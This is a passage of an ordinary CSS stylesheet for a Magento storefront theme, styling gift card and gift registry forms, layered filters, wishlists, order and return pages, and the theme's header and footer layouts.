  .page-product-giftcard .product-info-main .product-info-stock-sku {
    padding-bottom: 0;
  }
  .page-product-giftcard .product-info-main .product-reviews-summary {
    float: none;
  }
  .page-product-giftcard .product-add-form {
    margin-top: -20px;
  }
  .page-product-giftcard .product-add-form .field:not(.text) {
    margin: 0 0 20px;
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .page-product-giftcard .product-add-form .field:not(.text):last-child {
    margin-bottom: 0;
  }
  .page-product-giftcard .product-add-form .field:not(.text) + .fieldset {
    clear: both;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label {
    font-weight: 600;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label + br {
    display: none;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .choice input {
    vertical-align: top;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:before,
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:after {
    content: '';
    display: table;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:after {
    clear: both;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group .field {
    box-sizing: border-box;
    float: left;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-2 .field {
    width: 50% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-3 .field {
    width: 33.3% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-4 .field {
    width: 25% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-5 .field {
    width: 20% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon {
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-flex-wrap: nowrap;
    flex-wrap: nowrap;
    padding: 0;
    width: 100%;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon textarea,
  .page-product-giftcard .product-add-form .field:not(.text) .addon select,
  .page-product-giftcard .product-add-form .field:not(.text) .addon input {
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    display: inline-block;
    margin: 0;
    width: auto;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter {
    background: #fff;
    background-clip: padding-box;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 14px;
    font-weight: normal;
    height: 32px;
    line-height: 1.42857143;
    padding: 0 9px;
    vertical-align: baseline;
    width: 100%;
    box-sizing: border-box;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
    display: inline-block;
    vertical-align: middle;
    white-space: nowrap;
    width: auto;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:disabled,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:disabled {
    opacity: 0.5;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-moz-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-moz-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-webkit-input-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-webkit-input-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:-ms-input-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:-ms-input-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore {
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .additional {
    margin-top: 10px;
  }
  .page-product-giftcard .product-add-form .field:not(.text).required > .label:after,
  .page-product-giftcard .product-add-form .field:not(.text)._required > .label:after {
    content: '*';
    color: #e02b27;
    font-size: 1.2rem;
    margin: 0 0 0 5px;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .note {
    font-size: 1.2rem;
    margin: 3px 0 0;
    padding: 0;
    display: inline-block;
    text-decoration: none;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .note:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    line-height: 12px;
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .page-product-giftcard .product-add-form .field:not(.text):nth-child(odd) {
    padding-right: 25px;
  }
  .page-product-giftcard .product-add-form .field:not(.text):nth-child(even) {
    padding-right: 0;
  }
  .page-product-giftcard .product-add-form .product-options-wrapper .field:not(.date) > .control {
    width: auto;
  }
  .gift-options {
    position: relative;
    z-index: 1;
  }
  .gift-options .actions-toolbar {
    clear: both;
    padding: 0;
    position: static;
  }
  .gift-options .actions-toolbar .secondary {
    float: right;
  }
  .gift-options .actions-toolbar .secondary .action {
    float: right;
    margin-left: 20px;
    margin-right: 0;
  }
  .gift-options .actions-toolbar .secondary .action-cancel {
    display: block;
    float: left;
    margin-top: 6px;
  }
  .gift-options .actions-toolbar:nth-child(3):before {
    border-left: 1px solid #c1c1c1;
    bottom: 5rem;
    content: '';
    display: block;
    left: 50%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
  }
  .gift-options-title {
    font-weight: 300;
    font-size: 1.8rem;
  }
  .gift-item-block .title {
    font-size: 1.6rem;
    padding: 20px 0;
  }
  .item-gift td {
    padding-left: 0;
    padding-right: 0;
  }
  .cart.table-wrapper .gift-options .actions-toolbar {
    clear: both;
    padding: 0;
    position: static;
  }
  .cart .action-gift {
    float: left;
  }
  .cart-container .cart-gift-item {
    margin-bottom: 20px;
  }
  .cart-container .cart-gift-item .gift-options,
  .cart-container .cart-gift-item .gift-summary {
    padding-bottom: 20px;
  }
  .form-giftregistry-share .fieldset .field,
  .form-giftregistry-edit .fieldset .field {
    width: 45%;
  }
  .form-giftregistry-edit .fieldset.shipping_address .fieldset {
    margin-top: 20px;
  }
  .table-giftregistry .col.create {
    white-space: nowrap;
  }
  .table-giftregistry .col.message {
    width: 40%;
  }
  .table-giftregistry .col.actions {
    width: 30%;
  }
  .table-giftregistry-items .col.note {
    width: 30%;
  }
  .account .data.table.table-giftregistry-items > thead > tr > th,
  .account .data.table.table-giftregistry-items > tbody > tr > th,
  .account .data.table.table-giftregistry-items > tfoot > tr > th,
  .account .data.table.table-giftregistry-items > thead > tr > td,
  .account .data.table.table-giftregistry-items > tbody > tr > td,
  .account .data.table.table-giftregistry-items > tfoot > tr > td {
    border-top: 1px solid #ccc;
  }
  .account .data.table.table-giftregistry-items > caption + thead > tr:first-child > th,
  .account .data.table.table-giftregistry-items > colgroup + thead > tr:first-child > th,
  .account .data.table.table-giftregistry-items > thead:first-child > tr:first-child > th,
  .account .data.table.table-giftregistry-items > caption + thead > tr:first-child > td,
  .account .data.table.table-giftregistry-items > colgroup + thead > tr:first-child > td,
  .account .data.table.table-giftregistry-items > thead:first-child > tr:first-child > td {
    border-top: 0;
  }
  .account .data.table.table-giftregistry-items > tbody + tbody {
    border-top: 1px solid #ccc;
  }
  .account .data.table.table-giftregistry-items th {
    border-bottom: 0;
  }
  .account .data.table.table-giftregistry-items > tbody > tr:nth-child(even) > td,
  .account .data.table.table-giftregistry-items > tbody > tr:nth-child(even) > th {
    background: none;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 29px;
  }
  .form-giftregistry-search .fieldset .field.name,
  .form-giftregistry-search .fieldset .field.lastname {
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
    margin-bottom: auto;
  }
  .form-giftregistry-search .fieldset .field.name + .fieldset,
  .form-giftregistry-search .fieldset .field.lastname + .fieldset {
    clear: both;
  }
  .form-giftregistry-search .fieldset .field.lastname {
    padding: 0;
  }
  .block-giftregistry-shared-items .item {
    border-bottom: 1px solid #ccc;
    border-top: 0;
  }
  .block-giftregistry-shared-items .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding: 0 20px 0 0;
    vertical-align: top;
    width: 1%;
  }
  .block-giftregistry-shared-items .product-item-details {
    display: table-cell;
    vertical-align: top;
    width: 99%;
    word-break: normal;
  }
  .block-giftregistry-shared-items .col.product {
    width: 48%;
  }
  .block-giftregistry-shared-items .col:not(.product) {
    text-align: center;
  }
  .block-giftregistry-shared-items .col.price {
    padding-top: 17px;
  }
  .block-giftregistry-shared-items .input-text.qty {
    margin-top: -4px;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    box-sizing: border-box;
    float: left;
    padding-right: 20px;
    width: 50%;
  }
  .gift-options-cart-item .gift-wrapping + .gift-message,
  .cart-gift-item .gift-wrapping + .gift-message {
    border-left: 1px solid #c1c1c1;
    box-sizing: border-box;
    float: left;
    padding-left: 4.5rem;
    width: 50%;
  }
  .gift-options-cart-item .gift-summary .regular-price,
  .cart-gift-item .gift-summary .regular-price {
    white-space: nowrap;
  }
  .gift-options-cart-item .gift-wrapping-name,
  .cart-gift-item .gift-wrapping-name {
    padding-right: 20px;
  }
  .order-options .gift-wrapping,
  .table-order-review .gift-wrapping {
    max-width: 50%;
  }
  .page-product-grouped .product-info-price {
    float: none;
  }
  .page-product-grouped .minimal-price {
    margin-top: -8px;
  }
  .box-tocart .action.instant-purchase {
    margin-bottom: 0;
    margin-right: 1%;
    width: 49%;
  }
  .table-invitations .col {
    width: 50%;
  }
  .filter.block {
    margin-bottom: 40px;
  }
  .filter-title {
    display: none;
  }
  .filter-content .item {
    margin: 10px 0;
  }
  .filter-actions {
    margin-bottom: 30px;
  }
  .filter.active .filter-options,
  .filter-options {
    background: transparent;
    clear: both;
    display: block;
    overflow: initial;
    position: static;
  }
  .filter-subtitle {
    display: block;
    position: static;
  }
  .page-layout-1column .toolbar-products {
    position: absolute;
    top: 0;
    width: 100%;
  }
  .page-layout-1column .products ~ .toolbar-products {
    position: static;
  }
  .page-layout-1column.page-with-filter .column.main {
    padding-top: 45px;
    position: relative;
    z-index: 1;
  }
  .page-layout-1column .filter.block {
    border-top: 1px solid #ccc;
  }
  .page-layout-1column .filter-content {
    margin-top: 10px;
  }
  .page-layout-1column .filter-subtitle {
    display: none;
  }
  .page-layout-1column .filter-options-item {
    border: 0;
    display: inline-block;
    margin-right: 25px;
    position: relative;
  }
  .page-layout-1column .filter-options-item.active {
    z-index: 2;
  }
  .page-layout-1column .filter-options-item.active .filter-options-content {
    visibility: visible;
  }
  .page-layout-1column .filter-options-item.active:hover {
    z-index: 3;
  }
  .page-layout-1column .filter-options-item.active:after,
  .page-layout-1column .filter-options-item.active:before {
    border: 8px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #000;
    bottom: -1px;
    content: '';
    display: block;
    left: 5px;
    position: absolute;
    z-index: 3;
  }
  .page-layout-1column .filter-options-item.active:after {
    border-bottom-color: #fff;
    margin-top: 2px;
    z-index: 4;
  }
  .page-layout-1column .filter-options-title {
    padding: 0 20px 0 0;
  }
  .page-layout-1column .filter-options-title:after {
    right: 2px;
    top: 3px;
    z-index: 3;
  }
  .page-layout-1column .filter-options-content {
    background: #fff;
    -webkit-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    border: 1px solid #ccc;
    padding: 5px 0;
    position: absolute;
    top: 100%;
    visibility: hidden;
    width: 180px;
    z-index: 2;
  }
  .page-layout-1column .filter-options-content .item {
    margin: 0;
    padding: 5px;
  }
  .page-layout-1column .filter-options-content .item a {
    margin-left: 0;
  }
  .page-layout-1column .filter-options-content .item:hover {
    background-color: #e8e8e8;
  }
  .page-layout-1column .filter-current {
    display: inline;
    line-height: 35px;
  }
  .page-layout-1column .filter-current-subtitle {
    color: #4a4a4a;
    display: inline;
    font-size: 14px;
    font-weight: normal;
    padding: 0;
  }
  .page-layout-1column .filter-current-subtitle:after {
    content: ':';
  }
  .page-layout-1column .filter-current .item,
  .page-layout-1column .filter-current .items {
    display: inline;
  }
  .page-layout-1column .filter-current .item {
    margin-right: 25px;
    white-space: nowrap;
  }
  .page-layout-1column .filter-current .action.remove {
    line-height: normal;
  }
  .page-layout-1column .filter-actions {
    display: inline;
    white-space: nowrap;
  }
  .page-layout-1column .filter-actions ~ .filter-options {
    margin-top: 25px;
  }
  .wishlist.window.popup {
    bottom: auto;
    top: 20%;
    left: 50%;
    margin-left: -212px;
    width: 380px;
    right: auto;
  }
  .block-wishlist-management {
    margin-bottom: 20px;
  }
  .block-wishlist-management .wishlist-select {
    border-bottom: 1px solid #292929;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    display: table-cell;
    margin-right: 10px;
    padding: 5px 10px 10px;
    vertical-align: top;
    white-space: nowrap;
    width: 5%;
  }
  .block-wishlist-management .wishlist-select-items {
    display: table-cell;
    padding-right: 160px;
    vertical-align: top;
  }
  .block-wishlist-management .wishlist-select-items .item {
    display: inline-block;
    margin-right: 10px;
    padding: 5px 10px 10px;
  }
  .block-wishlist-management .wishlist-select-items .item:last-child {
    margin-right: 0;
  }
  .block-wishlist-management .wishlist-select-items .current {
    border-bottom: 3px solid #333333;
    font-weight: 600;
  }
  .block-wishlist-management .wishlist-select .wishlist-name-current {
    display: none;
  }
  .block-wishlist-management .wishlist-add.item {
    position: absolute;
    right: 0;
    top: 0;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 4rem;
  }
  .block-wishlist-management .wishlist-info {
    float: left;
  }
  .block-wishlist-management .wishlist-toolbar {
    float: right;
  }
  .block-wishlist-info-items .product-item-photo {
    margin-left: 0;
  }
  .products-grid.wishlist .product-item-checkbox {
    float: left;
  }
  .products-grid.wishlist .product-item-checkbox + .product-item-name {
    margin-left: 25px;
  }
  .block.newsletter {
    max-width: 44%;
    width: max-content;
  }
  .block.newsletter .field.newsletter {
    max-width: 220px;
  }
  .block.newsletter .form.subscribe > .field,
  .block.newsletter .form.subscribe > .actions {
    float: left;
  }
  .product-reviews-summary {
    margin-bottom: 15px;
  }
  .products.wrapper.list .product-reviews-summary {
    margin: 0;
  }
  .product-reviews-summary .reviews-actions {
    font-size: 14px;
    margin-top: 3px;
  }
  .form-create-return .fieldset .field {
    width: 45%;
  }
  .magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box {
    clear: none;
    float: left;
    width: 25%;
  }
  .block-returns-tracking .block-title .action {
    margin: 0 0 0 30px;
  }
  .block-returns-tracking .block-title .actions-track {
    float: right;
    margin-top: 12px;
  }
  .order-links .item {
    float: left;
    margin: 0 -1px 0 0;
  }
  .order-links .item a {
    padding: 1px 20px;
  }
  .order-links .item strong {
    border-bottom: 0;
    margin-bottom: -1px;
    padding: 1px 20px 2px 20px;
  }
  .order-actions-toolbar .action.print {
    display: block;
    float: right;
  }
  .account .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  [class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box {
    clear: none;
    float: left;
    width: 25%;
  }
  .block-order-details-comments {
    margin: 0 0 60px;
  }
  .block-order-details-comments .comment-date {
    clear: left;
    float: left;
    margin-right: 50px;
    max-width: 90px;
  }
  .block-order-details-comments .comment-content {
    overflow: hidden;
  }
  .order-details-items {
    margin-top: -1px;
    padding: 25px;
  }
  .order-details-items .col.price {
    text-align: center;
  }
  .order-details-items .col.subtotal {
    text-align: right;
  }
  .order-details-items tbody td {
    padding-bottom: 20px;
    padding-top: 20px;
  }
  .order-details-items tfoot .amount,
  .order-details-items tfoot .mark {
    text-align: right;
  }
  .order-details-items.ordered .order-title {
    display: none;
  }
  .order-pager-wrapper .order-pager-wrapper-top {
    padding-left: 0;
    padding-right: 0;
  }
  .order-pager-wrapper .toolbar-amount {
    position: relative;
  }
  .order-pager-wrapper .pages {
    float: right;
  }
  .table-order-items tbody .col.label,
  .table-order-items tbody .col.value {
    padding-left: 0;
  }
  .table-order-items.invoice .col.qty,
  .table-order-items.shipment .col.qty {
    text-align: center;
  }
  .table-order-items.creditmemo .col.qty,
  .table-order-items.creditmemo .col.discount,
  .table-order-items.creditmemo .col.subtotal {
    text-align: center;
  }
  .table-order-items.creditmemo .col.total {
    text-align: right;
  }
  .form.send.friend {
    width: 60%;
  }
  .form.send.friend .fieldset .field {
    width: 45%;
  }
  .form.send.friend .fieldset .field.text {
    width: 90%;
  }
  html,
  body {
    height: 100%;
  }
  .navigation ul {
    padding: 0 8px;
  }
  .page-header {
    border: 0;
    margin-bottom: 0;
  }
  .page-header .panel.wrapper {
    border-bottom: 1px solid #292929;
    background-color: #6e716e;
  }
  .page-header .header.panel {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .page-header .switcher {
    float: right;
    margin-left: 15px;
    margin-right: -6px;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-main > .page-title-wrapper .page-title {
    display: inline-block;
  }
  .page-main > .page-title-wrapper .page-title + .action {
    float: right;
    margin-top: 20px;
  }
  .customer-welcome {
    display: inline-block;
    position: relative;
  }
  .customer-welcome:before,
  .customer-welcome:after {
    content: '';
    display: table;
  }
  .customer-welcome:after {
    clear: both;
  }
  .customer-welcome .action.switch {
    padding: 0;
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
  }
  .customer-welcome .action.switch > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .customer-welcome .action.switch:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 22px;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .customer-welcome .action.switch:hover:after {
    color: inherit;
  }
  .customer-welcome .action.switch:active:after {
    color: inherit;
  }
  .customer-welcome .action.switch.active {
    display: inline-block;
    text-decoration: none;
  }
  .customer-welcome .action.switch.active > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .customer-welcome .action.switch.active:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 22px;
    color: inherit;
    content: '\e621';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .customer-welcome .action.switch.active:hover:after {
    color: inherit;
  }
  .customer-welcome .action.switch.active:active:after {
    color: inherit;
  }
  .customer-welcome ul {
    margin: 0;
    padding: 0;
    list-style: none none;
    background: #FFFFFF;
    border: #CCCCCC;
    margin-top: 4px;
    min-width: 100%;
    z-index: 101;
    box-sizing: border-box;
    display: none;
    position: absolute;
    top: 100%;
    right: 0;
    box-shadow: 0px 20px 50px -20px rgba(0, 0, 0, 0.5);
  }
  .customer-welcome ul li {
    margin: 0;
    padding: 0;
  }
  .customer-welcome ul li:hover {
    background: #F4F4F4;
    cursor: pointer;
  }
  .customer-welcome ul:before,
  .customer-welcome ul:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
  }
  .customer-welcome ul:before {
    border: 6px solid;
    border-color: transparent transparent #FFFFFF transparent;
    z-index: 99;
  }
  .customer-welcome ul:after {
    border: 7px solid;
    border-color: transparent transparent #FFFFFF transparent;
    z-index: 98;
  }
  .customer-welcome ul:before {
    right: 10px;
    top: -12px;
  }
  .customer-welcome ul:after {
    right: 9px;
    top: -14px;
  }
  .customer-welcome.active {
    overflow: visible;
  }
  .customer-welcome.active ul {
    display: block;
  }
  .customer-welcome li a {
    color: #333;
    text-decoration: none;
    display: block;
    line-height: 1.4;
    padding: 8px;
  }
  .customer-welcome li a:visited {
    color: #333;
    text-decoration: none;
  }
  .customer-welcome li a:hover {
    color: #333;
    text-decoration: none;
  }
  .customer-welcome li a:active {
    color: #333;
    text-decoration: none;
  }
  .customer-welcome .customer-name {
    cursor: pointer;
  }
  .customer-welcome .customer-menu {
    display: none;
  }
  .customer-welcome .action.switch {
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    color: #fff;
  }
  .customer-welcome .action.switch:focus,
  .customer-welcome .action.switch:active {
    background: none;
    border: none;
  }
  .customer-welcome .action.switch:hover {
    background: none;
    border: none;
  }
  .customer-welcome .action.switch.disabled,
  .customer-welcome .action.switch[disabled],
  fieldset[disabled] .customer-welcome .action.switch {
    pointer-events: none;
    opacity: 0.5;
  }
  .customer-welcome .header.links {
    min-width: 175px;
    z-index: 1000;
  }
  .customer-welcome.active .action.switch:after {
    content: '\e621';
  }
  .customer-welcome.active .customer-menu {
    display: block;
  }
  .customer-welcome .greet {
    display: none;
  }
  .header.panel > .header.links {
    margin: 0;
    padding: 0;
    list-style: none none;
    float: right;
    margin-left: auto;
  }
  .header.panel > .header.links > li {
    display: inline-block;
    vertical-align: top;
  }
  .header.panel > .header.links > li {
    margin: 0 0 0 15px;
  }
  .header.panel > .header.links > li.welcome,
  .header.panel > .header.links > li > a {
    display: inline-block;
    line-height: 1.4;
  }
  .header.panel > .header.links > li.welcome a {
    color: #fff;
    padding-left: 5px;
  }
  .header.panel > .header.links > .authorization-link:after {
    content: attr(data-label);
    display: inline-block;
    margin: 0 -5px 0 5px;
  }
  .header.panel > .header.links > .authorization-link:last-child:after {
    display: none;
  }
  .header.panel > .header.links > .customer-welcome + .authorization-link {
    display: none;
  }
  .header.content {
    padding: 30px 20px 0;
  }
  .logo {
    margin: -8px auto 25px 0;
  }
  .logo img {
    max-height: inherit;
  }
  .page-wrapper {
    margin: 0;
    position: relative;
    transition: margin 0.3s ease-out 0s;
  }
  .page-wrapper > .breadcrumbs,
  .page-wrapper > .top-container,
  .page-wrapper > .widget {
    box-sizing: border-box;
    width: 100%;
  }
  .page-footer {
    background: #f4f4f4;
    margin-top: auto;
    padding-bottom: 25px;
  }
  .page-footer .switcher .options ul.dropdown {
    bottom: -10px;
    left: 100%;
    margin: 0 0 0 20px;
    top: auto;
  }
  .page-footer .switcher .options ul.dropdown:before,
  .page-footer .switcher .options ul.dropdown:after {
    bottom: 13px;
    left: auto;
    right: 100%;
    top: auto;
  }
  .page-footer .switcher .options ul.dropdown:before {
    border-color: transparent #FFFFFF transparent transparent;
  }
  .page-footer .switcher .options ul.dropdown:after {
    border-color: transparent #FFFFFF transparent transparent;
    margin: 0 0 -1px -1px;
  }
  .footer.content {
    border-top: none;
  }
  .footer.content .block {
    float: right;
  }
  .footer.content ul {
    padding-right: 50px;
  }
  .footer.content .switcher.store {
    display: block;
    margin: 0;
  }
  .footer.content .links {
    display: inline-block;
    padding-right: 50px;
    vertical-align: top;
  }
  .footer.content .links li {
    background: transparent;
    border: none;
    font-size: 14px;
    margin: 0 0 8px;
    padding: 0;
  }
  .footer.content .links a,
  .footer.content .links strong {
    display: inline;
  }
  .my-credit-cards .card-type img {
    display: block;
  }
  .products-grid.wishlist .product-item-info:hover .product-item-inner {
    display: block;
  }
  .products-grid.wishlist .product-item-tooltip {
    display: inline-block;
  }
  .products-grid.wishlist .product-item-actions {
    margin: 10px 0 0;
  }
  .products-grid.wishlist .product-item-actions > * {
    display: inline-block;
    margin-bottom: 7px;
    margin-top: 7px;
  }
  .products-grid.wishlist .product-item .fieldset {
    display: table;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty,
  .products-grid.wishlist .product-item .fieldset .product-item-actions {
    display: table-cell;
    vertical-align: bottom;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty {
    padding-right: 10px;
  }
  .products-grid.wishlist .product-item .box-tocart .actions-primary {
    margin: 0;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin: 20px 0 0;
  }
  .products-grid.wishlist .product-item .tocart {
    width: auto;
  }
  .wishlist-index-index .product-item-info {
    width: auto;
  }
  .wishlist-index-index .product-item-inner {
    background: #fff;
    border: 1px solid #bbb;
    box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3);
    border-top: none;
    left: 0;
    margin: 9px 0 0 -1px;
    padding: 0 9px 9px;
    position: absolute;
    right: -1px;
    z-index: 2;
  }
  .wishlist-index-index .product-item-inner .comment-box {
    margin-top: -18px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-current ol {
    padding-right: 0px;
    padding-left: 15px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title {
    padding: 2px 20px 10px 0;
    border-bottom: none;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a {
    padding-left: 5px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-options .filter-options-content {
    width: 190px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .block-actions.filter-actions a {
    display: inline;
  }
  .theme-pearl.page-layout-1column .toolbar-products {
    position: static;
    margin-bottom: 0px;
  }
  .theme-pearl.page-layout-1column .toolbar-products select option:checked {
    background: transparent;
  }
  .theme-pearl.page-layout-1column .products.products-grid {
    margin: 0px;
    padding-top: 26px !important;
  }
  .theme-pearl.page-layout-1column .page-main > .page-title-wrapper .page-title {
    margin-bottom: 0px;
  }
  .theme-pearl .page-wrapper .page-header-v1 {
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content {
    width: 100%;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .desktop-logo a.logo {
    position: relative;
    margin: 0;
    float: none;
    max-width: 100%;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .desktop-logo a.logo img {
    min-width: 96px;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .block-search {
    transition: none;
    margin-left: auto;
    float: none;
    padding-left: 0;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .minicart-wrapper {
    order: 3;
    float: none;
  }
  .theme-pearl .page-wrapper .page-header-v1.sticky-header .header.content .nav-sections.sticky-header-nav {
    order: 2;
    margin-left: 25px;
  }
  .theme-pearl .page-wrapper .page-header-v1.sticky-header .header.content .block-search {
    order: 3;
  }
  .theme-pearl .page-wrapper .page-header-v1.sticky-header .header.content .minicart-wrapper {
    order: 4;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v1 .panel.header {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 {
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content {
    width: 100%;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .desktop-logo a.logo {
    position: relative;
    margin: 0;
    float: none;
    max-width: 100%;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .desktop-logo a.logo img {
    min-width: 96px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right {
    display: flex;
    align-items: center;
    margin-left: auto;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .header.links {
    margin: 0;
    padding: 0;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .header.links li.authorization-link {
    display: flex;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .switcher-currency,
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .switcher-language,
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .switcher-store {
    display: flex;
    order: unset;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .minicart-wrapper a.action.showcart {
    display: flex;
    align-items: center;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .minicart-wrapper .counter.qty {
    margin: 0 0 0 5px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .block-search {
    position: absolute;
    right: 0;
    top: 80px;
    margin-right: 0;
    padding-right: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .block-search .actions button {
    right: 20px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .block-search.minisearch-v2 {
    position: relative;
    top: 0;
    right: 0;
    padding-right: 15px;
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header {
    top: 0;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content {
    flex-wrap: nowrap;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right {
    width: 100%;
    order: 1;
    margin: 0 0 0 10px;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right .switcher-store {
    display: none;
  }
